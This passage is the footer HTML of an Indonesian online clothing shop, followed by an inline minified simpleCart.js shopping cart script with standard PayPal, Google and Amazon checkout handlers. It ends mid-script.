<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
</div>
</div></div>
</div>
</div>
</section>
</main>
<aside id='blogpedia-footer'>
<div id='blogpedia-footer-wrapper'>
<div class='blogpedia_footer-raw' id='mobile-blogpedia'>
<div class='widget-footer1 section' id='widget-footer1 heading1' name='Widget Footer 1'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div aria-controls='collapse1' aria-expanded='true' class='btn' data-target='#collapse1' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
KIOSBAJU.COM
</h3>
</div>
</div>
<div aria-labelledby='heading1' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse1'>
<ul>
<li><a href='/p/about.html'>Tentang Kami</a></li>
<li><a href='/p/peluangusaha.html'>Peluang Usaha</a></li>
<li><a href='/p/suplier.html'>Welcome Supplier</a></li>
<li><a href='/p/lokasioffline.html'>Lokasi Offline</a></li>
<li><a href='https://wa.me/c/6285945045024'>Catalog Product</a></li>
<li><a href='/p/sitemap.html'>Sitemap</a></li>
</ul>
</div>
</div></div>
<div class='widget-footer2 section' id='widget-footer2 heading2' name='Widget Footer 2'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div aria-controls='collapse2' aria-expanded='true' class='btn btn-link' data-target='#collapse2' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
Beli
</h3>
</div>
</div>
<div aria-labelledby='heading2' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse2'>
<ul>
<li><a href='/'>Pembayaran Tema</a></li>
<li><a href='/'>Tukar Tambah Toko Online</a></li>
<li><a href='/'>Blogpedia COD</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList3'>
<div aria-controls='collapse3' aria-expanded='true' class='btn btn-link' data-target='#collapse3' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
Jual
</h3>
</div>
</div>
<div aria-labelledby='heading3' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse3'>
<ul>
<li><a href='/'>Pusat Bantuan Seller</a></li>
<li><a href='/'>Mitra Tokped</a></li>
<li><a href='/'>Daftar Official Flim</a></li>
</ul>
</div>
</div></div>
<div class='widget-footer3 section' id='widget-footer3 heading3' name='Widget Footer 3'><div class='widget LinkList' data-version='2' id='LinkList4'>
<div aria-controls='collapse4' aria-expanded='true' class='btn' data-target='#collapse4' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
Bantuan dan Panduan
</h3>
</div>
</div>
<div aria-labelledby='heading4' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse4'>
<ul>
<li><a href='/'>Blogpedoa Care</a></li>
<li><a href='/'>Syarat dan Ketentuan</a></li>
<li><a href='/'>Kebijakan Privasi</a></li>
</ul>
</div>
</div></div>
<div class='widget-footer section' id='widget-footer4' name='Widget Footer 4'><div class='widget Image' data-version='2' id='Image3'>
<img alt='Gambar Desktop Footer' class='lazyload label-footer_xnxx' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhllLGOR6dEMxs3oj2zOxwenA2xdKTzWCI2-XpFGeL4P7f261Y69DmQwcc4G7RWedTPP93aOKus6VYrFkrMdhBbPKb0xmQc4mnvrzPkLATDvlbdHRGXHG5206sG5_tzXgyvGGZREWRE2Vs/s532/blogpedia_v_4-footer.jpg' height='204' id='Image3_img' src='[data-uri]' width='532'>
</img>
</div>
<div class='widget Text' data-version='2' id='Text1'>
<div class='widget-content'>
&#169; 2013 - 2022, WWW.KIOSBAJU.COM
</div>
</div></div>
</div>
</div>
</aside>
<div class='navXNXX'>
</div>
<script src='https://rianseo.github.io/blogpedia-jquery.min.js'></script>
<script>//<![CDATA[
(function(s,u){var v="string",q=function(a,b){return typeof a===b},t=function(a){return q(a,"undefined")},f=function(a){return q(a,"function")},k=function(a){return"object"===typeof HTMLElement?a instanceof HTMLElement:"object"===typeof a&&1===a.nodeType&&"string"===typeof a.nodeName},r=function(i){function z(w){return x.extend({attr:"",label:"",view:"attr",text:"",className:"",hide:!1},w||{})}function D(){if(!x.isReady){try{u.documentElement.doScroll("left")}catch(w){setTimeout(D,1);return}x.init()}}var A={MooTools:"$$",Prototype:"$$",jQuery:"*"},b=0,j={},a=i||"simpleCart",B={};i={};i={};var F=s.localStorage,E=s.console||{msgs:[],log:function(w){E.msgs.push(w)}},l={IDR:{code:"IDR",symbol:"Rp",name:"Indonesian rupiah",delimiter:",",decimal:".",after:false,accuracy:3},USD:{code:"USD",symbol:"&#36;",name:"US Dollar"},QAR:{code:"QAR",symbol:"QAR;",name:"Qatar"},AUD:{code:"AUD",symbol:"&#36;",name:"Australian Dollar"},BRL:{code:"BRL",symbol:"R&#36;",name:"Brazilian Real"},CAD:{code:"CAD",symbol:"&#36;",name:"Canadian Dollar"},CZK:{code:"CZK",symbol:"&nbsp;&#75;&#269;",name:"Czech Koruna",after:!0},DKK:{code:"DKK",symbol:"DKK&nbsp;",name:"Danish Krone"},EUR:{code:"EUR",symbol:"&euro;",name:"Euro"},HKD:{code:"HKD",symbol:"&#36;",name:"Hong Kong Dollar"},HUF:{code:"HUF",symbol:"&#70;&#116;",name:"Hungarian Forint"},ILS:{code:"ILS",symbol:"&#8362;",name:"Israeli New Sheqel"},JPY:{code:"JPY",symbol:"&yen;",name:"Japanese Yen",accuracy:0},MXN:{code:"MXN",symbol:"&#36;",name:"Mexican Peso"},NOK:{code:"NOK",symbol:"NOK&nbsp;",name:"Norwegian Krone"},NZD:{code:"NZD",symbol:"&#36;",name:"New Zealand Dollar"},PLN:{code:"PLN",symbol:"PLN&nbsp;",name:"Polish Zloty"},GBP:{code:"GBP",symbol:"&pound;",name:"Pound Sterling"},SGD:{code:"SGD",symbol:"&#36;",name:"Singapore Dollar"},SEK:{code:"SEK",symbol:"SEK&nbsp;",name:"Swedish Krona"},CHF:{code:"CHF",symbol:"CHF&nbsp;",name:"Swiss Franc"},THB:{code:"THB",symbol:"&#3647;",name:"Thai Baht"},BTC:{code:"BTC",symbol:" BTC",name:"Bitcoin",accuracy:4,after:!0}},K={checkout:{type:"PayPal",email:"paypalMail"},currency:"currencyOption",language:"languagePage",cartStyle:"div",cartColumns:[{attr:"name",label:"Nama Barang"},{attr:"price",label:"Harga",view:"currency"},{view:"decrement",label:!1},{attr:"quantity",label:"Qty"},{view:"increment",label:!1},{attr:"total",label:"Harga Total",view:"currency"},{view:"remove",text:"Remove",label:!1}],excludeFromCheckout:["thumb"],shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,shippingCustom:null,taxRate:0,taxShipping:!1,data:{}},x=function(w){if(f(w)){return x.ready(w)}if(q(w,"object")){return x.extend(K,w)}},c,g;x.extend=function(w,C){var y;t(C)&&(C=w,w=x);for(y in C){Object.prototype.hasOwnProperty.call(C,y)&&(w[y]=C[y])}return w};x.extend({copy:function(w){w=r(w);w.init();return w}});x.extend({isReady:!1,add:function(w,C){var y=new x.Item(w||{}),G=!0,H=!0===C?C:!1;if(!H&&(G=x.trigger("beforeAdd",[y]),!1===G)){return !1}(G=x.has(y))?(G.increment(y.quantity()),y=G):j[y.id()]=y;x.update();H||x.trigger("afterAdd",[y,t(G)]);return y},each:function(J,C){var y,H=0,I,G,w;if(f(J)){G=J,w=j}else{if(f(C)){G=C,w=J}else{return}}for(y in w){if(Object.prototype.hasOwnProperty.call(w,y)){I=G.call(x,w[y],H,y);if(!1===I){break}H+=1}}},find:function(w){var y=[];if(q(j[w],"object")){return j[w]}if(q(w,"object")){return x.each(function(C){var G=!0;x.each(w,function(I,J,H){q(I,v)?I.match(/<=.*/)?(I=parseFloat(I.replace("<=","")),C.get(H)&&parseFloat(C.get(H))<=I||(G=!1)):I.match(/</)?(I=parseFloat(I.replace("<","")),C.get(H)&&parseFloat(C.get(H))<I||(G=!1)):I.match(/>=/)?(I=parseFloat(I.replace(">=","")),C.get(H)&&parseFloat(C.get(H))>=I||(G=!1)):I.match(/>/)?(I=parseFloat(I.replace(">","")),C.get(H)&&parseFloat(C.get(H))>I||(G=!1)):C.get(H)&&C.get(H)===I||(G=!1):C.get(H)&&C.get(H)===I||(G=!1);return G});G&&y.push(C)}),y}t(w)&&x.each(function(C){y.push(C)});return y},items:function(){return this.find()},has:function(w){var y=!1;x.each(function(C){C.equals(w)&&(y=C)});return y},empty:function(){var w={};x.each(function(y){!1===y.remove(!0)&&(w[y.id()]=y)});j=w;x.update()},quantity:function(){var w=0;x.each(function(y){w+=y.quantity()});return w},total:function(){var w=0;x.each(function(y){w+=y.total()});return w},grandTotal:function(){return x.total()+x.tax()+x.shipping()},update:function(){x.save();x.trigger("update")},init:function(){x.load();x.update();x.ready()},$:function(w){return new x.ELEMENT(w)},$create:function(w){return x.$(u.createElement(w))},setupViewTool:function(){var w,C=s,y;for(y in A){if(Object.prototype.hasOwnProperty.call(A,y)&&s[y]&&(w=A[y].replace("*",y).split("."),(w=w.shift())&&(C=C[w]),"function"===typeof C)){c=C;x.extend(x.ELEMENT._,B[y]);break}}},ids:function(){var w=[];x.each(function(y){w.push(y.id())});return w},save:function(){x.trigger("beforeSave");var w={};x.each(function(y){w[y.id()]=x.extend(y.fields(),y.options())});F.setItem(a+"_items",JSON.stringify(w));x.trigger("afterSave")},load:function(){j={};var w=F.getItem(a+"_items");if(w){try{x.each(JSON.parse(w),function(C){x.add(C,!0)})}catch(y){x.error("Error Loading data: "+y)}x.trigger("load")}},ready:function(w){f(w)?x.isReady?w.call(x):x.bind("ready",w):t(w)&&!x.isReady&&(x.trigger("ready"),x.isReady=!0)},error:function(w){var C="";q(w,v)?C=w:q(w,"object")&&q(w.message,v)&&(C=w.message);try{E.log("simpleCart(js) Error: "+C)}catch(y){}x.trigger("error",w)}});x.extend({tax:function(){var w=K.taxShipping?x.total()+x.shipping():x.total(),y=x.taxRate()*w;x.each(function(C){C.get("tax")?y+=C.get("tax"):C.get("taxRate")&&(y+=C.get("taxRate")*C.total())});return parseFloat(y)},taxRate:function(){return K.taxRate||0},shipping:function(w){if(f(w)){x({shippingCustom:w})}else{var y=K.shippingQuantityRate*x.quantity()+K.shippingTotalRate*x.total()+K.shippingFlatRate;f(K.shippingCustom)&&(y+=K.shippingCustom.call(x));x.each(function(C){y+=parseFloat(C.get("shipping")||0)});return parseFloat(y)}}});g={attr:function(y,w){return y.get(w.attr)||""},currency:function(w,y){return x.toCurrency(w.get(y.attr)||0)},jumlah:function(y,w){return"<div class='jumlah'><sp>%0A</sp><span>Jumlah :</span>"+y.get(w.attr)+"<sp>%0A</sp></div>"},link:function(y,w){return"<a href='"+y.get(w.attr)+"'>"+w.text+"</a><sp>%0A</sp>"},decrement:function(y,w){return"<a href='javascript:;' class='"+a+"_decrement'>"+(w.text||"-")+"</a>"},increment:function(y,w){return"<a href='javascript:;' class='"+a+"_increment'>"+(w.text||"+")+"</a>"},name_Ayah:function(y,w){return"<div class='nama_produk' data-testid='btnTitlepedia'>"+y.get(w.attr)+w.text+"</div>"},image:function(y,w){return"<div class='foto_produk' data-testid='btnImagepedia'><img src='"+y.get(w.attr)+"'/></div>"},input:function(y,w){return"<input type='text' value='"+y.get(w.attr)+"' class='"+a+"_input'/>"},remove:function(y,w){return"<a href='javascript:;' class='"+a+"_remove'>"+(w.text||"")+"</a><sp>%0A-----------------------------------------------------------%0A</sp>"}};x.extend({writeCart:function(J){var M=K.cartStyle.toLowerCase(),L=""===M,G=L?"div":"div",C=L?"div":"div",w=L?"div":"div",I=x.$create(M),M=x.$create(G).addClass("blogPedia"),y,H;x.$(J).html("").append(I);x.each(function(O,N){x.createCartRow(O,N,G,w,I)});return I},createCartRow:function(G,J,I,w,y,C){J=x.$create(I).addClass("blogPedia_jual").attr("id","data-item_"+G.id());var L,M,H;y.append(J);y=0;for(I=K.cartColumns.length;y<I;y+=1){L=z(K.cartColumns[y]),M="item-"+(L.attr||(q(L.view,v)?L.view:L.label||L.text||"cell"))+" "+L.className,H=G,H=(f(L.view)?L.view:q(L.view,v)&&f(g[L.view])?g[L.view]:g.attr).call(x,H,L),M=x.$create(w).addClass(M).html(H),J.append(M)}return J}});x.Item=function(w){function C(){q(y.price,v)&&(y.price=parseFloat(y.price.replace(x.currency().decimal,".").replace(/[^0-9\.]+/ig,"")));isNaN(y.price)&&(y.price=0);0>y.price&&(y.price=0);q(y.quantity,v)&&(y.quantity=parseInt(y.quantity.replace(x.currency().delimiter,""),10));isNaN(y.quantity)&&(y.quantity=1);0>=y.quantity&&G.remove()}var y={},G=this;q(w,"object")&&x.extend(y,w);b+=1;for(y.id=y.id||"postID-"+b;!t(j[y.id]);){b+=1,y.id="postID-"+b}G.get=function(I,J){var H=!J;return t(I)?I:f(y[I])?y[I].call(G):t(y[I])?f(G[I])&&H?G[I].call(G):!t(G[I])&&H?G[I]:y[I]:y[I]};G.set=function(H,I){t(H)||(y[H.toLowerCase()]=I,"price"!==H.toLowerCase()&&"quantity"!==H.toLowerCase()||C());return G};G.equals=function(H){for(var I in y){if(Object.prototype.hasOwnProperty.call(y,I)&&"quantity"!==I&&"id"!==I&&H.get(I)!==y[I]){return !1}}return !0};G.options=function(){var H={};x.each(y,function(M,J,I){var L=!0;x.each(G.reservedFields(),function(N){N===I&&(L=!1);return L});L&&(H[I]=G.get(I))});return H};C()};x.Item._=x.Item.prototype={increment:function(w){w=parseInt(w||1,10);this.quantity(this.quantity()+w);return 1>this.quantity()?(this.remove(),null):this},decrement:function(w){return this.increment(-parseInt(w||1,10))},remove:function(w){if(!1===x.trigger("beforeRemove",[j[this.id()]])){return !1}delete j[this.id()];w||x.update();return null},reservedFields:function(){return"quantity id item_number price name shipping tax taxRate".split(" ")},fields:function(){var w={},y=this;x.each(y.reservedFields(),function(C){y.get(C)&&(w[C]=y.get(C))});return w},quantity:function(w){return t(w)?parseInt(this.get("quantity",!0)||1,10):this.set("quantity",w)},price:function(w){return t(w)?parseFloat(this.get("price",!0).toString().replace(x.currency().symbol,"").replace(x.currency().delimiter,"")||1):this.set("price",parseFloat(w.toString().replace(x.currency().symbol,"").replace(x.currency().delimiter,"")))},id:function(){return this.get("id",!1)},total:function(){return this.quantity()*this.price()}};x.extend({checkout:function(){if("custom"===K.checkout.type.toLowerCase()&&f(K.checkout.fn)){K.checkout.fn.call(x,K.checkout)}else{if(f(x.checkout[K.checkout.type])){var w=x.checkout[K.checkout.type].call(x,K.checkout);w.data&&w.action&&w.method&&!1!==x.trigger("beforeCheckout",[w.data])&&x.generateAndSendForm(w)}else{x.error("No Valid Checkout Method Specified")}}},extendCheckout:function(w){return x.extend(x.checkout,w)},generateAndSendForm:function(w){var y=x.$create("form");y.attr("style","display:none;");y.attr("action",w.action);y.attr("method",w.method);x.each(w.data,function(H,G,C){y.append(x.$create("input").attr("type","hidden").attr("name",C).val(H))});x.$("body").append(y);y.el.submit();y.remove()}});x.extendCheckout({PayPal:function(w){if(!w.email){return x.error("No email provided for PayPal checkout")}var C={cmd:"_cart",upload:"1",currency_code:x.currency().code,business:w.email,rm:"GET"===w.method?"0":"2",tax_cart:(1*x.tax()).toFixed(2),handling_cart:(1*x.shipping()).toFixed(2),charset:"utf-8"},y=w.sandbox?"https://www.sandbox.paypal.com/cgi-bin/webscr":"https://www.paypal.com/cgi-bin/webscr",G="GET"===w.method?"GET":"POST";w.success&&(C["return"]=w.success);w.cancel&&(C.cancel_return=w.cancel);w.notify&&(C.notify_url=w.notify);x.each(function(L,N){var I=N+1,H=L.options(),M=0,J;C["item_name_"+I]=L.get("name");C["quantity_"+I]=L.quantity();C["amount_"+I]=(1*L.price()).toFixed(2);C["item_number_"+I]=L.get("item_number")||I;x.each(H,function(Q,O,P){10>O&&(J=!0,x.each(K.excludeFromCheckout,function(R){R===P&&(J=!1)}),J&&(M+=1,C["on"+O+"_"+I]=P,C["os"+O+"_"+I]=Q))});C["option_index_"+N]=Math.min(10,M)});return{action:y,method:G,data:C}},GoogleCheckout:function(w){if(!w.merchantID){return x.error("No merchant id provided for GoogleCheckout")}if("USD"!==x.currency().code&&"GBP"!==x.currency().code){return x.error("Google Checkout only accepts USD and GBP")}var C={ship_method_name_1:"Shipping",ship_method_price_1:x.shipping(),ship_method_currency_1:x.currency().code,_charset_:""},y="https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/"+w.merchantID;w="GET"===w.method?"GET":"POST";x.each(function(J,L){var G=L+1,H=[],I;C["item_name_"+G]=J.get("name");C["item_quantity_"+G]=J.quantity();C["item_price_"+G]=J.price();C["item_currency_ "+G]=x.currency().code;C["item_tax_rate"+G]=J.get("taxRate")||x.taxRate();x.each(J.options(),function(M,O,N){I=!0;x.each(K.excludeFromCheckout,function(P){P===N&&(I=!1)});I&&H.push(N+": "+M)});C["item_description_"+G]=H.join(", ")});return{action:y,method:w,data:C}},AmazonPayments:function(w){if(!w.merchant_signature){return x.error("No merchant signature provided for Amazon Payments")}if(!w.merchant_id){return x.error("No merchant id provided for Amazon Payments")}if(!w.aws_access_key_id){return x.error("No AWS access key id provided for Amazon Payments")}var C={aws_access_key_id:w.aws_access_key_id,merchant_signature:w.merchant_signature,currency_code:x.currency().code,tax_rate:x.taxRate(),weight_unit:w.weight_unit||"lb"},y="https://payments"+(w.sandbox?"-sandbox":"")+".amazon.com/checkout/"+w.merchant_id,G="GET"===w.method?"GET":"POST";x.each(function(L,J){var H=J+1,I=[];C["item_title_"+H]=L.get("name");C["item_quantity_"+H]=L.quantity();C["item_price_"+H]=L.price();C["item_sku_ "+H]=L.get("sku")||L.id();C["item_merchant_id_"+H]=w.merchant_id;L.get("weight")&&(C["item_weight_"+H]=L.get("weight"));K.shippingQuantityRate&&(C["shipping_method_price_per_unit_rate_"+H]=K.shippingQuantityRate);x.each(L.options(),function(M,O,N){var P=!0;x.each(K.excludeFromCheckout,function(Q){Q===N&&(P=!1)});P&&"weight"!==N&&"tax"!==N&&I.push(N+": "+M)});C["item_description_"+H]=I.join(", ")});return{action:y,method:G,data:C}},SendForm:function(w){if(!w.url){return x.error("URL required for SendForm Checkout")}var C={currency:x.currency().code,shipping:x.shipping(),tax:x.tax(),taxRate:x.taxRate(),itemCount:x.find({}).length},y=w.url,G="GET"===w.method?"GET":"POST";x.each(function(L,I){var J=I+1,M=[],H;C["item_name_"+J]=L.get("name");C["item_quantity_"+J]=L.quantity();C["item_price_"+J]=L.price();x.each(L.options(),function(P,O,N){H=!0;x.each(K.excludeFromCheckout,function(Q){Q===N&&(H=!1)});H&&M.push(N+": "+P)});C["item_options_"+J]=M.join(", ")});w.success&&(C["return"]=w.success);w.cancel&&(C.cancel_return=w.cancel);w.extra_data&&(C=x.extend(C,w.extra_data));return{action:y,method:G,data:C}}});i={bind:function(w,C){if(!f(C)){return this}this._events||(this._events={});var y=w.split(/ +/);x.each(y,function(G){!0===this._events[G]?C.apply(this):t(this._events[G])?this._events[G]=[C]:this._events[G].push(C)});return this},trigger:function(H,w){var y=!0,G,C;this._events||(this._events={});if(!t(this._events[H])&&f(this._events[H][0])){for(G=0,C=this._events[H].length;G<C;G+=1){y=this._events[H][G].apply(this,w||[])}}return !1===y?!1:!0}};i.on=i.bind;x.extend(i);x.extend(x.Item._,i);i={beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null,beforeRemove:null};x(i);x.each(i,function(w,C,y){x.bind(y,function(){f(K[y])&&K[y].apply(this,arguments)})});x.extend({toCurrency:function(w,C){var y=parseFloat(w),H=C||{},H=x.extend(x.extend({symbol:"$",decimal:".",delimiter:",",accuracy:2,after:!1},x.currency()),H),G=y.toFixed(H.accuracy).split("."),y=G[1],G=G[0],G=x.chunk(G.reverse(),3).join(H.delimiter.reverse()).reverse();return(H.after?"":H.symbol)+G+(y?H.decimal+y:"")+(H.after?H.symbol:"")},chunk:function(y,w){"undefined"===typeof w&&(w=2);return y.match(RegExp(".{1,"+w+"}","g"))||[]}});String.prototype.reverse=function(){return this.split("").reverse().join("")};x.extend({currency:function(w){if(q(w,v)&&!t(l[w])){K.currency=w}else{if(q(w,"object")){l[w.code]=w,K.currency=w.code}else{return l[K.currency]}}}});x.extend({bindOutlets:function(w){x.each(w,function(G,y,C){x.bind("update",function(){x.setOutlet("."+a+"_"+C,G)})})},setOutlet:function(w,C){var y=C.call(x,w);q(y,"object")&&y.el?x.$(w).html(" ").append(y):t(y)||x.$(w).html(y)},bindInputs:function(w){x.each(w,function(y){x.setInput("."+a+"_"+y.selector,y.event,y.callback)})},setInput:function(w,C,y){x.$(w).live(C,y)}});x.ELEMENT=function(w){this.create(w);this.selector=w||null};x.extend(B,{MooTools:{text:function(w){return this.attr("text",w)},html:function(w){return this.attr("html",w)},val:function(w){return this.attr("value",w)},attr:function(y,w){if(t(w)){return this.el[0]&&this.el[0].get(y)}this.el.set(y,w);return this},remove:function(){this.el.dispose();return null},addClass:function(w){this.el.addClass(w);return this},removeClass:function(w){this.el.removeClass(w);return this},append:function(w){this.el.adopt(w.el);return this},each:function(w){f(w)&&x.each(this.el,function(G,y,C){w.call(y,y,G,C)});return this},click:function(w){f(w)?this.each(function(y){y.addEvent("click",function(C){w.call(y,C)})}):t(w)&&this.el.fireEvent("click");return this},live:function(w,C){var y=this.selector;f(C)&&x.$("body").el.addEvent(w+":relay("+y+")",function(G,H){C.call(H,G)})},match:function(w){return this.el.match(w)},parent:function(){return x.$(this.el.getParent())},find:function(w){return x.$(this.el.getElements(w))},closest:function(w){return x.$(this.el.getParent(w))},descendants:function(){return this.find("*")},tag:function(){return this.el[0].tagName},submit:function(){this.el[0].submit();return this},create:function(w){this.el=c(w)}},Prototype:{text:function(w){if(t(w)){return this.el[0].innerHTML}this.each(function(C,y){$(y).update(w)});return this},html:function(w){return this.text(w)},val:function(w){return this.attr("value",w)},attr:function(y,w){if(t(w)){return this.el[0].readAttribute(y)}this.each(function(C,G){$(G).writeAttribute(y,w)});return this},append:function(w){this.each(function(C,y){w.el?w.each(function(G,H){$(y).appendChild(H)}):k(w)&&$(y).appendChild(w)});return this},remove:function(){this.each(function(y,w){$(w).remove()});return this},addClass:function(w){this.each(function(C,y){$(y).addClassName(w)});return this},removeClass:function(w){this.each(function(C,y){$(y).removeClassName(w)});return this},each:function(w){f(w)&&x.each(this.el,function(G,y,C){w.call(y,y,G,C)});return this},click:function(w){f(w)?this.each(function(C,y){$(y).observe("click",function(G){w.call(y,G)})}):t(w)&&this.each(function(y,C){$(C).fire("click")});return this},live:function(C,w){if(f(w)){var y=this.selector;u.observe(C,function(H,G){G===c(H).findElement(y)&&w.call(G,H)})}},parent:function(){return x.$(this.el.up())},find:function(w){return x.$(this.el.getElementsBySelector(w))},closest:function(w){return x.$(this.el.up(w))},descendants:function(){return x.$(this.el.descendants())},tag:function(){return this.el.tagName},submit:function(){this.el[0].submit()},create:function(w){q(w,v)?this.el=c(w):k(w)&&(this.el=[w])}},jQuery:{passthrough:function(y,w){if(t(w)){return this.el[y]()}this.el[y](w);return this},text:function(w){return this.passthrough("text",w)},html:function(w){return this.passthrough("html",w)},val:function(w){return this.passthrough("val",w)},append:function(w){this.el.append(w.el||w);return this},attr:function(y,w){if(t(w)){return this.el.attr(y)}this.el.attr(y,w);return this},remove:function(){this.el.remove();return this},addClass:function(w){this.el.addClass(w);return this},removeClass:function(w){this.el.removeClass(w);return this},each:function(w){return this.passthrough("each",w)},click:function(w){return this.passthrough("click",w)},live:function(y,w){c(u).delegate(this.selector,y,w);return this},parent:function(){return x.$(this.el.parent())},find:function(w){return x.$(this.el.find(w))},closest:function(w){return x.$(this.el.closest(w))},tag:function(){return this.el[0].tagName},descendants:function(){return x.$(this.el.find("*"))},submit:function(){return this.el.submit()},create:function(w){this.el=c(w)}}});x.ELEMENT._=x.ELEMENT.prototype;x.ready(x.setupViewTool);x.ready(function(){x.bindOutlets({total:function(){return x.toCurrency(x.total())},quantity:function(){return x.quantity()},items:function(w){x.writeCart(w)},tax:function(){return x.toCurrency(x.tax())},taxRate:function(){return x.taxRate().toFixed()},shipping:function(){return x.toCurrency(x.shipping())},grandTotal:function(){return x.toCurrency(x.grandTotal())}});x.bindInputs([{selector:"checkout",event:"click",callback:function(){x.checkout()}},{selector:"empty",event:"click",callback:function(){x.empty()}},{selector:"increment",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).increment();x.update()}},{selector:"decrement",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).decrement();x.update()}},{selector:"remove",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).remove()}},{selector:"input",event:"change",callback:function(){var w=x.$(this),C=w.parent(),y=C.attr("class").split(" ");x.each(y,function(G){G.match(/item-.+/i)&&(G=G.split("-")[1],x.find(C.closest(".blogPedia_jual").attr("id").split("_")[1]).set(G,w.val()),x.update())})}},{selector:"shelfItem .item_add",event:"click",callback:function(){var w={};x.$(this).closest("."+a+"_shelfItem").descendants().each(function(C,y){var G=x.$(y);G.attr("class")&&G.attr("class").match(/item_.+/)&&!G.attr("class").match(/item_add/)&&x.each(G.attr("class").split(" "),function(J){var H,I;if(J.match(/item_.+/)){J=J.split("_")[1];H="";switch(G.tag().toLowerCase()){case"input":case"textarea":case"select":I=G.attr("type");if(!I||("checkbox"===I.toLowerCase()||"radio"===I.toLowerCase())&&G.attr("checked")||"text"===I.toLowerCase()||"number"===I.toLowerCase()){H=G.val()}break;case"img":H=G.attr("src");break;default:H=G.text()}null!==H&&""!==H&&(w[J.toLowerCase()]=w[J.toLowerCase()]?w[J.toLowerCase()]+", "+H:H)}})});x.add(w)}}])});u.addEventListener?s.DOMContentLoaded=function(){u.removeEventListener("DOMContentLoaded",DOMContentLoaded,!1);x.init()}:u.attachEvent&&(s.DOMContentLoaded=function(){"complete"===u.readyState&&(u.detachEvent("onreadystatechange",DOMContentLoaded),x.init())});(function(){if("complete"===u.readyState){return setTimeout(x.init,1)}if(u.addEventListener){u.addEventListener("DOMContentLoaded",DOMContentLoaded,!1),s.addEventListener("load",x.init,!1)}else{if(u.attachEvent){u.attachEvent("onreadystatechange",DOMContentLoaded);s.attachEvent("onload",x.init);var w=!1;try{w=null===s.frameElement}catch(y){}u.documentElement.doScroll&&w&&D()}}})();return x};s.simpleCart=r()})(window,document);var JSON;JSON||(JSON={});(function(){function p(e){return 10>e?"0"+e:e}function f(f){e.lastIndex=0;return e.test(f)?'"'+f.replace(e,function(e){var f=C[e];return"string"===typeof f?f:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+f+'"'}function s(e,k){var t,n,r,p,z=h,v,l=k[e];l&&"object"===typeof l&&"function"===typeof l.toJSON&&(l=l.toJSON(e));"function"===typeof q&&(l=q.call(k,e,l));switch(typeof l){case"string":return f(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l){return"null"}h+=y;v=[];if("[object Array]"===Object.prototype.toString.apply(l)){p=l.length;for(t=0;t<p;t+=1){v[t]=s(t,l)||"null"}r=0===v.length?"[]":h?"[\n"+h+v.join(",\n"+h)+"\n"+z+"]":"["+v.join(",")+"]";h=z;return r}if(q&&"object"===typeof q){for(p=q.length,t=0;t<p;t+=1){"string"===typeof q[t]&&(n=q[t],(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r))}}else{for(n in l){Object.prototype.hasOwnProperty.call(l,n)&&(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r)}}r=0===v.length?"{}":h?"{\n"+h+v.join(",\n"+h)+"\n"+z+"}":"{"+v.join(",")+"}";h=z;return r}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+p(this.getUTCMonth()+1)+"-"+p(this.getUTCDate())+"T"+p(this.getUTCHours())+":"+p(this.getUTCMinutes())+":"+p(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var 